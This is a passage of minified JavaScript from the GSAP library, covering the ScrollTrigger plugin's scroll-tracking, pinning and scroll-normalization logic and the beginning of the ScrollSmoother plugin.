E=bf(Q),P=pe===Nu,k=Oe(),S=parseFloat(x(pe.a))+U,!W&&c>1&&(B={style:B=(ge?Zu.scrollingElement||Ju:he).style,value:B["overflow"+pe.a.toUpperCase()]},ge&&"scroll"!==bf(Qu)["overflow"+pe.a.toUpperCase()]&&(B.style["overflow"+pe.a.toUpperCase()]="scroll")),sh(Q,_,E),b=lh(Q),M=wf(Q,!0),I=ve&&Bu(he,P?Yu:Nu)(),ee?((C=[ee+pe.os2,g+U+yf]).t=_,(ae=ee===hf?xf(Q,pe)+g+U:0)&&(C.push(pe.d,ae+yf),"auto"!==_.style.flexBasis&&(_.style.flexBasis=ae+yf)),oh(C),ne&&If.forEach(function(e){e.pin===ne&&!1!==e.vars.pinSpacing&&(e._subPinOffset=!0)}),ve&&Oe(Y)):(ae=xf(Q,pe))&&"auto"!==_.style.flexBasis&&(_.style.flexBasis=ae+yf),ve&&((A={top:M.top+(P?k-l:I)+yf,left:M.left+(P?I:k-l)+yf,boxSizing:"border-box",position:"fixed"})[lf]=A["max"+gf]=Math.ceil(M.width)+yf,A[cf]=A["max"+vf]=Math.ceil(M.height)+yf,A[mf]=A[mf+pf]=A[mf+df]=A[mf+ff]=A[mf+uf]="0",A[hf]=E[hf],A[hf+pf]=E[hf+pf],A[hf+df]=E[hf+df],A[hf+ff]=E[hf+ff],A[hf+uf]=E[hf+uf],y=function(e,t,r){for(var i,n=[],s=e.length,a=r?8:0;a<s;a+=2)i=e[a],n.push(i,i in t?t[i]:e[a+1]);return n.t=e.t,n}(v,A,oe),Op&&Oe(0)),r?($=r._initted,hp(1),r.render(r.duration(),!0,!0),T=x(pe.a)-S+g+U,O=Math.abs(g-T)>1,ve&&O&&y.splice(y.length-2,2),r.render(0,!0,!0),$||r.invalidate(!0),r.parent||r.totalTime(r.totalTime()),hp(0)):T=g,B&&(B.value?B.style["overflow"+pe.a.toUpperCase()]=B.value:B.style.removeProperty("overflow-"+pe.a));X&&X.forEach(function(e){return e.revert(!1,!0)}),xe.start=l,xe.end=c,a=o=Op?Y:Oe(),ce||Op||(a<Y&&Oe(Y),xe.scroll.rec=0),xe.revert(!1,!0),Ce=Lp(),R&&(Me=-1,R.restart(!0)),ap=0,r&&fe&&(r._initted||N)&&r.progress()!==N&&r.progress(N||0,!0).render(r.time(),!0,!0),(G||ke!==xe.progress||ce||te||r&&!r._initted)&&(r&&!fe&&(r._initted||ke||!1!==r.vars.immediateRender)&&r.totalProgress(ce&&l<-.001&&!ke?Vu.utils.normalize(l,c,0):ke,!0),xe.progress=G||(a-l)/g===ke?0:ke),Q&&ee&&(_._pinOffset=Math.round(xe.progress*T)),D&&D.invalidate(),isNaN(j)||(j-=Vu.getProperty(p,pe.p),F-=Vu.getProperty(f,pe.p),hh(p,pe,j),hh(d,pe,j-(w||0)),hh(f,pe,F),hh(u,pe,F-(w||0))),G&&!Op&&xe.update(),!K||Op||m||(m=!0,K(xe),m=!1)}},xe.getVelocity=function(){return(Oe()-o)/(Lp()-np)*1e3||0},xe.endAnimation=function(){tf(xe.callbackAnimation),r&&(D?D.progress(1):r.paused()?fe||tf(r,xe.direction<0,1):tf(r,r.reversed()))},xe.labelToScroll=function(e){return r&&r.labels&&(l||xe.refresh()||l)+r.labels[e]/r.duration()*g||0},xe.getTrailing=function(e){var t=If.indexOf(xe),r=xe.direction>0?If.slice(0,t).reverse():If.slice(t+1);return(Zp(e)?r.filter(function(t){return t.vars.preventOverlaps===e}):r).filter(function(e){return xe.direction>0?e.end<=l:e.start>=c})},xe.update=function(e,t,n){if(!ce||n||e){var s,d,u,f,h,m,v,w=!0===Op?Y:xe.scroll(),x=e?0:(w-l)/g,C=x<0?0:x>1?1:x||0,A=xe.progress;if(t&&(o=a,a=ce?Oe():w,ae&&(L=z,z=r&&!fe?r.totalProgress():C)),re&&Q&&!ap&&!zp&&Ip&&(!C&&l<w+(w-o)/(Lp()-np)*re?C=1e-4:1===C&&c>w+(w-o)/(Lp()-np)*re&&(C=.9999)),C!==A&&xe.enabled){if(f=(h=(s=xe.isActive=!!C&&C<1)!==(!!A&&A<1))||!!C!=!!A,xe.direction=C>A?1:-1,xe.progress=C,f&&!ap&&(d=C&&!A?0:1===C?1:1===A?2:3,fe&&(u=!h&&"none"!==be[d+1]&&be[d+1]||be[d],v=r&&("complete"===u||"reset"===u||u in r))),ue&&(h||v)&&(v||Z||!r)&&(Jp(ue)?ue(xe):xe.getTrailing(ue).forEach(function(e){return e.endAnimation()})),fe||(!D||ap||zp?r&&r.totalProgress(C,!(!ap||!Ce&&!e)):(D._dp._time-D._start!==D._time&&D.render(D._dp._time-D._start),D.resetTo?D.resetTo("totalProgress",C,r._tTime/r._tDur):(D.vars.totalProgress=C,D.invalidate().restart()))),Q)if(e&&ee&&(_.style[ee+pe.os2]=M),ve){if(f){if(m=!e&&C>A&&c+1>w&&w+1>=Up(he,pe),oe)if(e||!s&&!m)ph(Q,_);else{var I=wf(Q,!0),$=w-l;ph(Q,Qu,I.top+(pe===Nu?$:0)+yf,I.left+(pe===Nu?0:$)+yf)}oh(s||m?y:b),O&&C<1&&s||E(S+(1!==C||m?0:T))}}else E(Fp(S+T*C));ae&&!i.tween&&!ap&&!zp&&R.restart(!0),G&&(h||se&&C&&(C<1||!Cp))&&rp(G.targets).forEach(function(e){return e.classList[s||se?"add":"remove"](G.className)}),W&&!fe&&!e&&W(xe),f&&!ap?(fe&&(v&&("complete"===u?r.pause().totalProgress(1):"reset"===u?r.restart(!0).pause():"restart"===u?r.restart(!0):r[u]()),W&&W(xe)),!h&&Cp||(U&&h&&rf(xe,U),ye[d]&&rf(xe,ye[d]),se&&(1===C?xe.kill(!1,1):ye[d]=0),h||ye[d=1===C?1:3]&&rf(xe,ye[d])),de&&!s&&Math.abs(xe.getVelocity())>(Qp(de)?de:2500)&&(tf(xe.callbackAnimation),D?D.progress(1):tf(r,"reverse"===u?1:!C,1))):fe&&W&&!ap&&W(xe)}if(P){var N=ce?w/ce.duration()*(ce._caScrollDist||0):w;k(N+(p._isFlipped?1:0)),P(N)}X&&X(-w/ce.duration()*(ce._caScrollDist||0))}},xe.enable=function(t,r){xe.enabled||(xe.enabled=!0,Mf(he,"resize",Xf),ge||Mf(he,"scroll",Yf),Ee&&Mf(e,"refreshInit",Ee),!1!==t&&(xe.progress=ke=0,a=o=Me=Oe()),!1!==r&&xe.refresh())},xe.getTween=function(e){return e&&i?i.tween:D},xe.setPositions=function(e,t,r,i){if(ce){var n=ce.scrollTrigger,s=ce.duration(),a=n.end-n.start;e=n.start+a*e/s,t=n.start+a*t/s}xe.refresh(!1,!1,{start:Yp(e,r&&!!xe._startClamp),end:Yp(t,r&&!!xe._endClamp)},i),xe.update()},xe.adjustPinSpacing=function(e){if(C&&e){var t=C.indexOf(pe.d)+1;C[t]=parseFloat(C[t])+e+yf,C[1]=parseFloat(C[1])+e+yf,oh(C)}},xe.disable=function(t,r){if(!1!==t&&xe.revert(!0,!0),xe.enabled&&(xe.enabled=xe.isActive=!1,r||D&&D.pause(),Y=0,n&&(n.uncache=1),Ee&&Cf(e,"refreshInit",Ee),R&&(R.pause(),i.tween&&i.tween.kill()&&(i.tween=0)),!ge)){for(var s=If.length;s--;)if(If[s].scroller===he&&If[s]!==xe)return;Cf(he,"resize",Xf),ge||Cf(he,"scroll",Yf)}},xe.kill=function(e,i){xe.disable(e,i),D&&!i&&D.kill(),V&&delete $f[V];var s=If.indexOf(xe);s>=0&&If.splice(s,1),s===cp&&th>0&&cp--,s=0,If.forEach(function(e){return e.scroller===xe.scroller&&(s=1)}),s||Op||(xe.scroll.rec=0),r&&(r.scrollTrigger=null,e&&r.revert({kill:!1}),i||r.kill()),d&&[d,u,p,f].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),Ap===xe&&(Ap=0),Q&&(n&&(n.uncache=1),s=0,If.forEach(function(e){return e.pin===Q&&s++}),s||(n.spacer=0)),t.onKill&&t.onKill(xe)},If.push(xe),xe.enable(!1,!1),B&&B(xe),r&&r.add&&!g){var Le=xe.update;xe.update=function(){xe.update=Le,Mu.cache++,l||c||xe.refresh()},Vu.delayedCall(.01,xe.update),g=.01,l=c=0}else xe.refresh();Q&&function(){if(Pp!==Kf){var e=Pp=Kf;requestAnimationFrame(function(){return e===Kf&&Qf(!0)})}}()}else this.update=this.refresh=this.kill=jp},e.register=function(t){return Uu||(Vu=t||Hp(),qp()&&window.document&&e.enable(),Uu=$p),Uu},e.defaults=function(e){if(e)for(var t in e)Pf[t]=e[t];return Pf},e.disable=function(e,t){$p=0,If.forEach(function(r){return r[t?"kill":"disable"](e)}),Cf(Ku,"wheel",Yf),Cf(Zu,"scroll",Yf),clearInterval(sp),Cf(Zu,"touchcancel",jp),Cf(Qu,"touchstart",jp),Tf(Cf,Zu,"pointerdown,touchstart,mousedown",Xp),Tf(Cf,Zu,"pointerup,touchend,mouseup",Bp),tp.kill(),Kp(Cf);for(var r=0;r<Mu.length;r+=3)kf(Cf,Mu[r],Mu[r+1]),kf(Cf,Mu[r],Mu[r+2])},e.enable=function(){if(Ku=window,Zu=document,Ju=Zu.documentElement,Qu=Zu.body,Vu&&(rp=Vu.utils.toArray,ip=Vu.utils.clamp,wp=Vu.core.context||jp,hp=Vu.core.suppressOverwrites||jp,xp=Ku.history.scrollRestoration||"auto",eh=Ku.pageYOffset||0,Vu.core.globals("ScrollTrigger",e),Qu)){$p=1,(Ep=document.createElement("div")).style.height="100vh",Ep.style.position="absolute",Zf(),Np(),Gu.register(Vu),e.isTouch=Gu.isTouch,_p=Gu.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),vp=1===Gu.isTouch,Mf(Ku,"wheel",Yf),ep=[Ku,Zu,Ju,Qu],Vu.matchMedia?(e.matchMedia=function(e){var t,r=Vu.matchMedia();for(t in e)r.add(t,e[t]);return r},Vu.addEventListener("matchMediaInit",function(){Gf(),Vf()}),Vu.addEventListener("matchMediaRevert",function(){return Wf()}),Vu.addEventListener("matchMedia",function(){Qf(0,1),qf("matchMedia")}),Vu.matchMedia().add("(orientation: portrait)",function(){return Nf(),Nf})):console.warn("Requires GSAP 3.11.0 or later"),Nf(),Mf(Zu,"scroll",Yf);var t,r,i=Qu.hasAttribute("style"),n=Qu.style,s=n.borderTopStyle,a=Vu.core.Animation.prototype;for(a.revert||Object.defineProperty(a,"revert",{value:function(){return this.time(-.01,!0)}}),n.borderTopStyle="solid",t=wf(Qu),Nu.m=Math.round(t.top+Nu.sc())||0,Yu.m=Math.round(t.left+Yu.sc())||0,s?n.borderTopStyle=s:n.removeProperty("border-top-style"),i||(Qu.setAttribute("style",""),Qu.removeAttribute("style")),sp=setInterval(Rf,250),Vu.delayedCall(.5,function(){return zp=0}),Mf(Zu,"touchcancel",jp),Mf(Qu,"touchstart",jp),Tf(Mf,Zu,"pointerdown,touchstart,mousedown",Xp),Tf(Mf,Zu,"pointerup,touchend,mouseup",Bp),lp=Vu.utils.checkPrefix("transform"),nh.push(lp),Uu=Lp(),tp=Vu.delayedCall(.2,Qf).pause(),pp=[Zu,"visibilitychange",function(){var e=Ku.innerWidth,t=Ku.innerHeight;Zu.hidden?(dp=e,up=t):dp===e&&up===t||Xf()},Zu,"DOMContentLoaded",Qf,Ku,"load",Qf,Ku,"resize",Xf],Kp(Mf),If.forEach(function(e){return e.enable(0,1)}),r=0;r<Mu.length;r+=3)kf(Cf,Mu[r],Mu[r+1]),kf(Cf,Mu[r],Mu[r+2])}},e.config=function(t){"limitCallbacks"in t&&(Cp=!!t.limitCallbacks);var r=t.syncInterval;r&&clearInterval(sp)||(sp=r)&&setInterval(Rf,r),"ignoreMobileResize"in t&&(vp=1===e.isTouch&&t.ignoreMobileResize),"autoRefreshEvents"in t&&(Kp(Cf)||Kp(Mf,t.autoRefreshEvents||"none"),mp=-1===(t.autoRefreshEvents+"").indexOf("resize"))},e.scrollerProxy=function(e,t){var r=Xu(e),i=Mu.indexOf(r),n=Wp(r);~i&&Mu.splice(i,n?6:2),t&&(n?Cu.unshift(Ku,t,Qu,t,Ju,t):Cu.unshift(r,t))},e.clearMatchMedia=function(e){If.forEach(function(t){return t._ctx&&t._ctx.query===e&&t._ctx.kill(!0,!0)})},e.isInViewport=function(e,t,r){var i=(Zp(e)?Xu(e):e).getBoundingClientRect(),n=i[r?lf:cf]*t||0;return r?i.right-n>0&&i.left+n<Ku.innerWidth:i.bottom-n>0&&i.top+n<Ku.innerHeight},e.positionInViewport=function(e,t,r){Zp(e)&&(e=Xu(e));var i=e.getBoundingClientRect(),n=i[r?lf:cf],s=null==t?n/2:t in Af?Af[t]*n:~t.indexOf("%")?parseFloat(t)*n/100:parseFloat(t)||0;return r?(i.left+s)/Ku.innerWidth:(i.top+s)/Ku.innerHeight},e.killAll=function(e){if(If.slice(0).forEach(function(e){return"ScrollSmoother"!==e.vars.id&&e.kill()}),!0!==e){var t=Bf.killAll||[];Bf={},t.forEach(function(e){return e()})}},e}();gh.version="3.14.2",gh.saveStyles=function(e){return e?rp(e).forEach(function(e){if(e&&e.style){var t=Hf.indexOf(e);t>=0&&Hf.splice(t,5),Hf.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Vu.core.getCache(e),wp())}}):Hf},gh.revert=function(e,t){return Vf(!e,t)},gh.create=function(e,t){return new gh(e,t)},gh.refresh=function(e){return e?Xf(!0):(Uu||gh.register())&&Qf(!0)},gh.update=function(e){return++Mu.cache&&rh(!0===e?2:0)},gh.clearScrollMemory=Uf,gh.maxScroll=function(e,t){return Up(e,t?Yu:Nu)},gh.getScrollFunc=function(e,t){return Bu(Xu(e),t?Yu:Nu)},gh.getById=function(e){return $f[e]},gh.getAll=function(){return If.filter(function(e){return"ScrollSmoother"!==e.vars.id})},gh.isScrolling=function(){return!!Ip},gh.snapDirectional=Sf,gh.addEventListener=function(e,t){var r=Bf[e]||(Bf[e]=[]);~r.indexOf(t)||r.push(t)},gh.removeEventListener=function(e,t){var r=Bf[e],i=r&&r.indexOf(t);i>=0&&r.splice(i,1)},gh.batch=function(e,t){var r,i=[],n={},s=t.interval||.016,a=t.batchMax||1e9,o=function(e,t){var r=[],i=[],n=Vu.delayedCall(s,function(){t(r,i),r=[],i=[]}).pause();return function(e){r.length||n.restart(!0),r.push(e.trigger),i.push(e),a<=r.length&&n.progress(1)}};for(r in t)n[r]="on"===r.substr(0,2)&&Jp(t[r])&&"onRefreshInit"!==r?o(0,t[r]):t[r];return Jp(a)&&(a=a(),Mf(gh,"refresh",function(){return a=t.batchMax()})),rp(e).forEach(function(e){var t={};for(r in n)t[r]=n[r];t.trigger=e,i.push(gh.create(t))}),i};var vh,yh=function(e,t,r,i){return t>i?e(i):t<0&&e(0),r>i?(i-t)/(r-t):r<0?t/(t-r):1},bh=function e(t,r){!0===r?t.style.removeProperty("touch-action"):t.style.touchAction=!0===r?"auto":r?"pan-"+r+(Gu.isTouch?" pinch-zoom":""):"none",t===Ju&&e(Qu,r)},_h={auto:1,scroll:1},wh=function(e){var t,r=e.event,i=e.target,n=e.axis,s=(r.changedTouches?r.changedTouches[0]:r).target,a=s._gsap||Vu.core.getCache(s),o=Lp();if(!a._isScrollT||o-a._isScrollT>2e3){for(;s&&s!==Qu&&(s.scrollHeight<=s.clientHeight&&s.scrollWidth<=s.clientWidth||!_h[(t=bf(s)).overflowY]&&!_h[t.overflowX]);)s=s.parentNode;a._isScroll=s&&s!==i&&!Wp(s)&&(_h[(t=bf(s)).overflowY]||_h[t.overflowX]),a._isScrollT=o}(a._isScroll||"x"===n)&&(r.stopPropagation(),r._gsapAllow=!0)},xh=function(e,t,r,i){return Gu.create({target:e,capture:!0,debounce:!1,lockAxis:!0,type:t,onWheel:i=i&&wh,onPress:i,onDrag:i,onScroll:i,onEnable:function(){return r&&Mf(Zu,Gu.eventTypes[0],Sh,!1,!0)},onDisable:function(){return Cf(Zu,Gu.eventTypes[0],Sh,!0)}})},Eh=/(input|label|select|textarea)/i,Sh=function(e){var t=Eh.test(e.target.tagName);(t||vh)&&(e._gsapAllow=!0,vh=t)},Th=function(e){ef(e)||(e={}),e.preventDefault=e.isNormalizer=e.allowClicks=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var t,r,i,n,s,a,o,l,c=e,d=c.normalizeScrollX,u=c.momentum,p=c.allowNestedScroll,f=c.onRelease,h=Xu(e.target)||Ju,m=Vu.core.globals().ScrollSmoother,g=m&&m.get(),v=_p&&(e.content&&Xu(e.content)||g&&!1!==e.content&&!g.smooth()&&g.content()),y=Bu(h,Nu),b=Bu(h,Yu),_=1,w=(Gu.isTouch&&Ku.visualViewport?Ku.visualViewport.scale*Ku.visualViewport.width:Ku.outerWidth)/Ku.innerWidth,x=0,E=Jp(u)?function(){return u(t)}:function(){return u||2.8},S=xh(h,e.type,!0,p),T=function(){return n=!1},M=jp,C=jp,k=function(){r=Up(h,Nu),C=ip(_p?1:0,r),d&&(M=ip(0,Up(h,Yu))),i=Kf},O=function(){v._gsap.y=Fp(parseFloat(v._gsap.y)+y.offset)+"px",v.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(v._gsap.y)+", 0, 1)",y.offset=y.cacheID=0},P=function(){k(),s.isActive()&&s.vars.scrollY>r&&(y()>r?s.progress(1)&&y(r):s.resetTo("scrollY",r))};return v&&Vu.set(v,{y:"+=0"}),e.ignoreCheck=function(e){return _p&&"touchmove"===e.type&&function(){if(n){requestAnimationFrame(T);var e=Fp(t.deltaY/2),r=C(y.v-e);if(v&&r!==y.v+y.offset){y.offset=r-y.v;var i=Fp((parseFloat(v&&v._gsap.y)||0)-y.offset);v.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+i+", 0, 1)",v._gsap.y=i+"px",y.cacheID=Mu.cache,rh()}return!0}y.offset&&O(),n=!0}()||_>1.05&&"touchstart"!==e.type||t.isGesturing||e.touches&&e.touches.length>1},e.onPress=function(){n=!1;var e=_;_=Fp((Ku.visualViewport&&Ku.visualViewport.scale||1)/w),s.pause(),e!==_&&bh(h,_>1.01||!d&&"x"),a=b(),o=y(),k(),i=Kf},e.onRelease=e.onGestureStart=function(e,t){if(y.offset&&O(),t){Mu.cache++;var i,n,a=E();d&&(n=(i=b())+.05*a*-e.velocityX/.227,a*=yh(b,i,n,Up(h,Yu)),s.vars.scrollX=M(n)),n=(i=y())+.05*a*-e.velocityY/.227,a*=yh(y,i,n,Up(h,Nu)),s.vars.scrollY=C(n),s.invalidate().duration(a).play(.01),(_p&&s.vars.scrollY>=r||i>=r-1)&&Vu.to({},{onUpdate:P,duration:a})}else l.restart(!0);f&&f(e)},e.onWheel=function(){s._ts&&s.pause(),Lp()-x>1e3&&(i=0,x=Lp())},e.onChange=function(e,t,r,n,s){if(Kf!==i&&k(),t&&d&&b(M(n[2]===t?a+(e.startX-e.x):b()+t-n[1])),r){y.offset&&O();var l=s[2]===r,c=l?o+e.startY-e.y:y()+r-s[1],u=C(c);l&&c!==u&&(o+=u-c),y(u)}(r||t)&&rh()},e.onEnable=function(){bh(h,!d&&"x"),gh.addEventListener("refresh",P),Mf(Ku,"resize",P),y.smooth&&(y.target.style.scrollBehavior="auto",y.smooth=b.smooth=!1),S.enable()},e.onDisable=function(){bh(h,!0),Cf(Ku,"resize",P),gh.removeEventListener("refresh",P),S.kill()},e.lockAxis=!1!==e.lockAxis,(t=new Gu(e)).iOS=_p,_p&&!y()&&y(1),_p&&Vu.ticker.add(jp),l=t._dc,s=Vu.to(t,{ease:"power4",paused:!0,inherit:!1,scrollX:d?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:fh(y,y(),function(){return s.pause()})},onUpdate:rh,onComplete:l.vars.onComplete}),t};function Mh(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}gh.sort=function(e){if(Jp(e))return If.sort(e);var t=Ku.pageYOffset||0;return gh.getAll().forEach(function(e){return e._sortY=e.trigger?t+e.trigger.getBoundingClientRect().top:e.start+Ku.innerHeight}),If.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+(e.vars.containerAnimation?1e6:e._sortY)-((t.vars.containerAnimation?1e6:t._sortY)+-1e6*(t.vars.refreshPriority||0))})},gh.observe=function(e){return new Gu(e)},gh.normalizeScroll=function(e){if(void 0===e)return gp;if(!0===e&&gp)return gp.enable();if(!1===e)return gp&&gp.kill(),void(gp=e);var t=e instanceof Gu?e:Th(e);return gp&&gp.target===t.target&&gp.kill(),Wp(t.target)&&(gp=t),t},gh.core={_getVelocityProp:ju,_inputObserver:xh,_scrollers:Mu,_proxies:Cu,bridge:{ss:function(){Ip||qf("scrollStart"),Ip=Lp()},ref:function(){return ap}}},Hp()&&Vu.registerPlugin(gh);var Ch,kh,Oh,Ph,Ah,zh,Lh,Dh,Ih,$h,Rh,Yh,Nh,Xh,Bh,jh=function(){return"undefined"!=typeof window},Fh=function(){return Ch||jh()&&(Ch=window.gsap)&&Ch.registerPlugin&&Ch},qh=function(e){return Ih.maxScroll(e||Oh)},Hh=function(){function e(t){var r=this;kh||e.register(Ch)||console.warn("Please gsap.registerPlugin(ScrollSmoother)"),t=this.vars=t||{},$h&&$h.kill(),$h=this,Xh(this);var i,n,s,a,o,l,c,d,u,p,f,h,m,g,v,y,b=t,_=b.smoothTouch,w=b.onUpdate,x=b.onStop,E=b.smooth,S=b.onFocusIn,T=b.normalizeScroll,M=b.wholePixels,C=this,k=t.effectsPrefix||"",O=Ih.getScrollFunc(Oh),P=1===Ih.isTouch?!0===_?.8:parseFloat(_)||0:0===E||!1===E?0:parseFloat(E)||.8,A=P&&+t.speed||1,z=0,L=0,D=1,I=Yh(0),$=function(){return I.update(-z)},R={y:0},Y=function(){return i.style.overflow="visible"},N=function(e){e.update();var t=e.getTween();t&&(t.pause(),t._time=t._dur,t._tTime=t._tDur),v=!1,e.animation.progress(e.progress,!0)},X=function(t,r){(t!==z&&!p||r)&&(M&&(t=Math.round(t)),P&&(i.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+t+", 0, 1)",i._gsap.y=t+"px"),L=t-z,z=t,Ih.isUpdating||e.isRefreshing||Ih.update())},B=function(e){return arguments.length?(e<0&&(e=0),R.y=-e,v=!0,p?z=-e:X(-e),Ih.isRefreshing?a.update():O(e/A),this):-z},j="undefined"!=typeof ResizeObserver&&!1!==t.autoResize&&new ResizeObserver(function(){if(!Ih.isRefreshing){var e=qh(n)*A;e<-z&&B(e),Bh.restart(!0)}}),F=function(e){n.scrollTop=0,e.target.contains&&e.target.contains(n)||S&&!1===S(r,e)||(Ih.isInViewport(e.target)||e.target===y||r.scrollTo(e.target,!1,"center center"),y=e.target)},q=function(e,t){if(e<t.start)return e;var r=isNaN(t.ratio)?1:t.ratio,i=t.end-t.start,n=e-t.start,s=t.offset||0,a=t.pins||[],o=a.offset||0,l=t._startClamp&&t.start<=0||t.pins&&t.pins.offset?0:t._endClamp&&t.end===qh()?1:.5;return a.forEach(function(t){i-=t.distance,t.nativeStart<=e&&(n-=t.distance)}),o&&(n*=(i-o/r)/i),e+(n-s*l)/r-n},H=function e(t,r,i){i||(t.pins.length=t.pins.offset=0);var n,s,a,o,l,c,d,u,p=t.pins,f=t.markers;for(d=0;d<r.length;d++)if(u=r[d],t.trigger&&u.trigger&&t!==u&&(u.trigger===t.trigger||u.pinnedContainer===t.trigger||t.trigger.contains(u.trigger))&&(l=u._startNative||u._startClamp||u.start,c=u._endNative||u._endClamp||u.end,a=q(l,t),o=u.pin&&c>0?a+(c-l):q(c,t),u.setPositions(a,o,!0,(u._startClamp?Math.max(0,a):a)-l),u.markerStart&&f.push(Ch.quickSetter([u.markerStart,u.markerEnd],"y","px")),u.pin&&u.end>0&&!i)){if(n=u.end-u.start,s=t._startClamp&&u.start<0){if(t.start>0)return t.setPositions(0,t.end+(t._startNative-t.start),!0),void e(t,r);n+=u.start,p.offset=-u.start}p.push({start:u.start,nativeStart:l,end:u.end,distance:n,trig:u}),t.setPositions(t.start,t.end+(s?-u.start:n),!0)}},W=function(e,t){o.forEach(function(r){return H(r,e,t)})},G=function(){Ah=Ph.documentElement,zh=Ph.body,Y(),requestAnimationFrame(Y),o&&(Ih.getAll().forEach(function(e){e._startNative=e.start,e._endNative=e.end}),o.forEach(function(e){var t=e._startClamp||e.start,r=e.autoSpeed?Math.min(qh(),e.end):t+Math.abs((e.end-t)/e.ratio),i=r-e.end;if((t-=i/2)>(r-=i/2)){var n=t;t=r,r=n}e._startClamp&&t<0?(i=(r=e.ratio<0?qh():e.end/e.ratio)-e.end,t=0):(e.ratio<0||e._endClamp&&r>=qh())&&(i=((r=qh())-(t=e.ratio<0||e.ratio>1?0:r-(r-e.start)/e.ratio))*e.ratio-(e.end-e.start)),e.offset=i||1e-4,e.pins.length=e.pins.offset=0,e.setPositions(t,r,!0)}),W(Ih.sort())),I.reset()},V=function(){return Ih.addEventListener("refresh",G)},U=function(){return o&&o.forEach(function(e){return e.vars.onRefresh(e)})},K=function(){return o&&o.forEach(function(e){return e.vars.onRefreshInit(e)}),U},Z=function(e,t,r,i){return function(){var n="function"==typeof t?t(r,i):t;n||0===n||(n=i.getAttribute("data-"+k+e)||("speed"===e?1:0)),i.setAttribute("data-"+k+e,n);var s="clamp("===(n+"").substr(0,6);return{clamp:s,value:s?n.substr(6,n.length-7):n}}},J=function(e,t,r,i,s){s=("function"==typeof s?s(i,e):s)||0;var a,l,c,d,u,p,f=Z("speed",t,i,e),h=Z("lag",r,i,e),m=Ch.getProperty(e,"y"),g=e._gsap,v=[],y=function(){t=f(),r=parseFloat(h().value),a=parseFloat(t.value)||1,c="auto"===t.value,u=c||l&&l._startClamp&&l.start<=0||v.offset?0:l&&l._endClamp&&l.end===qh()?1:.5,d&&d.kill(),d=r&&Ch.to(e,{ease:Rh,overwrite:!1,y:"+=0",duration:r}),l&&(l.ratio=a,l.autoSpeed=c)},b=function(){g.y=m+"px",g.renderTransform(1),y()},_=[],w=0,x=function(t){if(c){b();var r=function(e,t){var r,i,n=e.parentNode||Ah,s=e.getBoundingClientRect(),a=n.getBoundingClientRect(),o=a.top-s.top,l=a.bottom-s.bottom,c=(Math.abs(o)>Math.abs(l)?o:l)/(1-t),d=-c*t;return c>0&&(i=.5===(r=a.height/(Oh.innerHeight+a.height))?2*a.height:2*Math.min(a.height,Math.abs(-c*r/(2*r-1)))*(t||1),d+=t?-i*t:-i/2,c+=i),{change:c,offset:d}}(e,Dh(0,1,-t.start/(t.end-t.start)));w=r.change,p=r.offset}else p=v.offset||0,w=(t.end-t.start-p)*(1-a);v.forEach(function(e){return w-=e.distance*(1-a)}),t.offset=w||.001,t.vars.onUpdate(t),d&&d.progress(1)};return y(),(1!==a||c||d)&&(l=Ih.create({trigger:c?e.parentNode:e,start:function(){return t.clamp?"clamp(top bottom+="+s+")":"top bottom+="+s},end:function(){return t.value<0?"max":t.clamp?"clamp(bottom top-="+s+")":"bottom top-="+s},scroller:n,scrub:!0,refreshPriority:-999,onRefreshInit:b,onRefresh:x,onKill:function(e){var t=o.indexOf(e);t>=0&&o.splice(t,1),b()},onUpdate:function(e){var t,r,i,n,s=m+w*(e.progress-u),a=v.length,o=0;if(e.offset){if(a){for(r=-z,i=e.end;a--;){if((t=v[a]).trig.isActive||r>=t.start&&r<=t.end)return void(d&&(t.trig.progress+=t.trig.direction<0?.001:-.001,t.trig.update(0,0,1),d.resetTo("y",parseFloat(g.y),-L,!0),D&&d.progress(1)));r>t.end&&(o+=t.distance),i-=t.distance}s=m+o+w*((Ch.utils.clamp(e.start,e.end,r)-e.start-o)/(i-e.start)-u)}_.length&&!c&&_.forEach(function(e){return e(s-o)}),n=s+p,s=Math.round(1e5*n)/1e5||0,d?(d.resetTo("y",s,-L,!0),D&&d.progress(1)):(g.y=s+"px",g.renderTransform(1))}}}),x(l),Ch.core.getCache(l.trigger).stRevert=K,l.startY=m,l.pins=v,l.markers=_,l.ratio=a,l.autoSpeed=c,e.style.willChange="transform"),l};function Q(){return s=i.clientHeight,i.style.overflow="visible",zh.style.height=Oh.innerHeight+(s-Oh.innerHeight)/A+"px",s-Oh.innerHeight}V(),Ih.addEventListener("killAll",V),Ch.delayedCall(.5,function(){return D=0}),this.scrollTop=B,this.scrollTo=function(e,t,i){var n=Ch.utils.clamp(0,qh(),isNaN(e)?r.offset(e,i,!!t&&!p):+e);t?p?Ch.to(r,{duration:P,scrollTop:n,overwrite:"auto",ease:Rh}):O(n):B(n)},this.offset=function(e,t,r){var i,n=(e=Lh(e)[0]).style.cssText,s=Ih.create({trigger:e,start:t||"top top"});return o&&(D?Ih.refresh():W([s],!0)),i=s.start/(r?A:1),s.kill(!1),e.style.cssText=n,Ch.core.getCache(e).uncache=1,i},this.content=function(e){if(arguments.length){var t=Lh(e||"#smooth-content")[0]||console.warn("ScrollSmoother needs a valid content element.")||zh.children[0];return t!==i&&(u=(i=t).getAttribute("style")||"",j&&j.observe(i),Ch.set(i,{overflow:"visible",width:"100%",boxSizing:"border-box",y:"+=0"}),P||Ch.set(i,{clearProps:"transform"})),this}return i},this.wrapper=function(e){return arguments.length?(n=Lh(e||"#smooth-wrapper")[0]||function(e){var t=Ph.querySelector(".ScrollSmoother-wrapper");return 